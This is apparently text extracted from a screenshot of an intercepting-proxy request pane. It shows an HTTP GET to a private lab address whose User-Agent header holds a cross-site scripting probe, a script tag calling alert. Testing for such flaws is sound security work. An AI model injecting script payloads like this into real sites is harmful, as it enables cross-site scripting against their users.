 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 192.168.203.16
3 User-Agent: <script>alert('yo dawg')
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10